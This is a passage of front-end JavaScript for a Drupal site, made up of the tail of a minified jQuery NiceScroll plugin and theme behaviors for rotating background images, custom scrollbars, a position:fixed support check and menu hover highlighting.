b.cancelEvent(c)};this.doZoom=function(c){return b.zoomactive?b.doZoomOut(c):b.doZoomIn(c)};this.resizeZoom=function(){if(b.zoomactive){var c=b.getScrollTop();b.win.css({width:d(window).width()-b.zoomrestore.padding.w+"px",height:d(window).height()-b.zoomrestore.padding.h+"px"});b.onResize();b.setScrollTop(Math.min(b.page.maxh,c))}};this.init();d.nicescroll.push(this)},z=function(d){var c=this;this.nc=d;this.steptime=this.lasttime=this.speedy=this.speedx=this.lasty=this.lastx=0;this.snapy=this.snapx=
false;this.demuly=this.demulx=0;this.lastscrolly=this.lastscrollx=-1;this.timer=this.chky=this.chkx=0;this.time=function(){return+new Date};this.reset=function(d,i){c.stop();var b=c.time();c.steptime=0;c.lasttime=b;c.speedx=0;c.speedy=0;c.lastx=d;c.lasty=i;c.lastscrollx=-1;c.lastscrolly=-1};this.update=function(d,i){var b=c.time();c.steptime=b-c.lasttime;c.lasttime=b;var b=i-c.lasty,j=d-c.lastx,e=c.nc.getScrollTop(),n=c.nc.getScrollLeft();e+=b;n+=j;c.snapx=n<0||n>c.nc.page.maxw;c.snapy=e<0||e>c.nc.page.maxh;
c.speedx=j;c.speedy=b;c.lastx=d;c.lasty=i};this.stop=function(){c.nc.unsynched("domomentum2d");c.timer&&clearTimeout(c.timer);c.timer=0;c.lastscrollx=-1;c.lastscrolly=-1};this.doSnapy=function(d,i){var b=false;if(i<0)i=0,b=true;else if(i>c.nc.page.maxh)i=c.nc.page.maxh,b=true;if(d<0)d=0,b=true;else if(d>c.nc.page.maxw)d=c.nc.page.maxw,b=true;b&&c.nc.doScrollPos(d,i,c.nc.opt.snapbackspeed)};this.doMomentum=function(d){var i=c.time(),b=d?i+d:c.lasttime,d=c.nc.getScrollLeft(),j=c.nc.getScrollTop(),e=
c.nc.page.maxh,n=c.nc.page.maxw;c.speedx=n>0?Math.min(60,c.speedx):0;c.speedy=e>0?Math.min(60,c.speedy):0;b=b&&i-b<=50;if(j<0||j>e||d<0||d>n)b=false;d=c.speedx&&b?c.speedx:false;if(c.speedy&&b&&c.speedy||d){var p=Math.max(16,c.steptime);p>50&&(d=p/50,c.speedx*=d,c.speedy*=d,p=50);c.demulxy=0;c.lastscrollx=c.nc.getScrollLeft();c.chkx=c.lastscrollx;c.lastscrolly=c.nc.getScrollTop();c.chky=c.lastscrolly;var f=c.lastscrollx,l=c.lastscrolly,g=function(){var b=c.time()-i>600?0.04:0.02;if(c.speedx&&(f=Math.floor(c.lastscrollx-
c.speedx*(1-c.demulxy)),c.lastscrollx=f,f<0||f>n))b=0.1;if(c.speedy&&(l=Math.floor(c.lastscrolly-c.speedy*(1-c.demulxy)),c.lastscrolly=l,l<0||l>e))b=0.1;c.demulxy=Math.min(1,c.demulxy+b);c.nc.synched("domomentum2d",function(){if(c.speedx)c.nc.getScrollLeft()!=c.chkx&&c.stop(),c.chkx=f,c.nc.setScrollLeft(f);if(c.speedy)c.nc.getScrollTop()!=c.chky&&c.stop(),c.chky=l,c.nc.setScrollTop(l);c.timer||(c.nc.hideCursor(),c.doSnapy(f,l))});c.demulxy<1?c.timer=setTimeout(g,p):(c.stop(),c.nc.hideCursor(),c.doSnapy(f,
l))};g()}else c.doSnapy(c.nc.getScrollLeft(),c.nc.getScrollTop())}},t=d.fn.scrollTop;d.cssHooks.pageYOffset={get:function(j){var c=d.data(j,"__nicescroll")||false;return c&&c.ishwscroll?c.getScrollTop():t.call(j)},set:function(j,c){var h=d.data(j,"__nicescroll")||false;h&&h.ishwscroll?h.setScrollTop(parseInt(c)):t.call(j,c);return this}};d.fn.scrollTop=function(j){if(typeof j=="undefined"){var c=this[0]?d.data(this[0],"__nicescroll")||false:false;return c&&c.ishwscroll?c.getScrollTop():t.call(this)}else return this.each(function(){var c=
d.data(this,"__nicescroll")||false;c&&c.ishwscroll?c.setScrollTop(parseInt(j)):t.call(d(this),j)})};var u=d.fn.scrollLeft;d.cssHooks.pageXOffset={get:function(j){var c=d.data(j,"__nicescroll")||false;return c&&c.ishwscroll?c.getScrollLeft():u.call(j)},set:function(j,c){var h=d.data(j,"__nicescroll")||false;h&&h.ishwscroll?h.setScrollLeft(parseInt(c)):u.call(j,c);return this}};d.fn.scrollLeft=function(j){if(typeof j=="undefined"){var c=this[0]?d.data(this[0],"__nicescroll")||false:false;return c&&
c.ishwscroll?c.getScrollLeft():u.call(this)}else return this.each(function(){var c=d.data(this,"__nicescroll")||false;c&&c.ishwscroll?c.setScrollLeft(parseInt(j)):u.call(d(this),j)})};var v=function(j){var c=this;this.length=0;this.name="nicescrollarray";this.each=function(d){for(var b=0;b<c.length;b++)d.call(c[b]);return c};this.push=function(d){c[c.length]=d;c.length++};this.eq=function(d){return c[d]};if(j)for(a=0;a<j.length;a++){var h=d.data(j[a],"__nicescroll")||false;h&&(this[this.length]=h,
this.length++)}return this};(function(d,c,h){for(var i=0;i<c.length;i++)h(d,c[i])})(v.prototype,"show,hide,onResize,resize,remove,stop,doScrollPos".split(","),function(d,c){d[c]=function(){var d=arguments;return this.each(function(){this[c].apply(this,d)})}});d.fn.getNiceScroll=function(j){return typeof j=="undefined"?new v(this):d.data(this[j],"__nicescroll")||false};d.extend(d.expr[":"],{nicescroll:function(j){return d.data(j,"__nicescroll")?true:false}});d.fn.niceScroll=function(j,c){typeof c==
"undefined"&&typeof j=="object"&&!("jquery"in j)&&(c=j,j=false);var h=new v;typeof c=="undefined"&&(c={});if(j)c.doc=d(j),c.win=d(this);var i=!("doc"in c);if(!i&&!("win"in c))c.win=d(this);this.each(function(){var b=d(this).data("__nicescroll")||false;if(!b)c.doc=i?d(this):c.doc,b=new F(c,d(this)),d(this).data("__nicescroll",b);h.push(b)});return h.length==1?h[0]:h};window.NiceScroll={getjQuery:function(){return d}};if(!d.nicescroll)d.nicescroll=new v})(jQuery);
;
(function ($) {

  Drupal.behaviors.fb_anystretch = {
    attach: function (context, settings) {

      //
      // Set the sites background image (full frame with Anystretch library) on a specific selector
      //
      var $images = $('.section-illustration .images img'); //div containing image url
      var $asm = $(".anystretch-me"); //tag to set anystretch on. (Don't use body since it's not reliable on IE)
      var delta = 0;
      
      var setBackGround = function() {
        var $image = $images.eq(delta);
        if($image.attr('src') != "" && $asm.length > 0) {

          // Set image src
          $asm.anystretch($image.attr('src'), {speed: 250, elPosition: 'absolute'}, function() {
            // Toggle dark-bright css class
            if ($image.hasClass('dark')) {
            $('#page')
              .removeClass('section-illustration-luminosity-bright')
              .addClass('section-illustration-luminosity-dark');         
            }
            else {
              $('#page')
              .removeClass('section-illustration-luminosity-dark')
              .addClass('section-illustration-luminosity-bright');
            }
          });
        }

        delta = (delta + 1) % $images.length;
      }

      if ($images.length > 0) {
        setBackGround();
        if ($images.length > 1) {
          setInterval(function() {
            setBackGround();
          }, 3000);
        }
      }
      
    }
  };

  Drupal.behaviors.fb_nicescroll = {
    attach: function (context, settings) {

      //
      // Set a clean scroll bar for each scrollable regions
      //
      $('#content-column > .content-inner, .region-sidebar-second > .region-inner').niceScroll({
        cursorcolor : "#333333",
        cursoropacitymin : 0.33,
        cursorborder:"2px solid transparent"
      });


    }
  };

  Drupal.behaviors.fb_detectFixedPosition = {
    attach: function (context, settings) {

      //
      // Detect if position: fixed is compatible with the current browser.
      // If yes, put a class in the body!
      //
      $(function() {
        if(isPosFixedSupported()) {
          $("body").addClass("css-pos-fixed-supported");
        }
      });


    }
  };

  /*
   *  Add active class on the vignette when hover() is called in menu links
   */
  Drupal.behaviors.fb_onhoverProjectMenu = {
    attach: function (context, settings) {
     $('ul.menu li a').hover(
        function () {
          var classes = $(this).parent().attr("class").split(" ");
          for (var i = 0, max = classes.length; i < max; i++) {
            var myClass = classes[i].split("-");
            if (myClass[0] == "node") {
              $(".view-content a.node-" + myClass[1]).parent().parent().addClass("active");
            }
          }
        },
        function () {
          var classes = $(this).parent().attr("class").split(" ");
          for (var i = 0, max = classes.length; i < max; i++) {
            var myClass = classes[i].split("-");
            if (myClass[0] == "node") {
              $(".view-content a.node-" + myClass[1]).parent().parent().removeClass("active");
            }
          }
        }
     );
    }
  };

}(jQuery));


/**
 * Test if position fixed css attribute is supported by the current browser.
 * Source : http://kangax.github.com/cft/#IS_POSITION_FIXED_SUPPORTED
 *
 * @return {Boolean}
 */
function isPosFixedSupported(){var b=document.body;if(document.createElement&&b&&b.appendChild&&b.removeChild){var d=document.createElement("div");if(!d.getBoundingClientRect){return null;
}d.innerHTML="x";d.style.cssText="position:fixed;top:100px;";b.appendChild(d);var e=b.style.height,f=b.scrollTop;b.style.height="3000px";b.scrollTop=500;
var a=d.getBoundingClientRect().top;b.style.height=e;var c=a===100;b.removeChild(d);b.scrollTop=f;return c;}return null;};
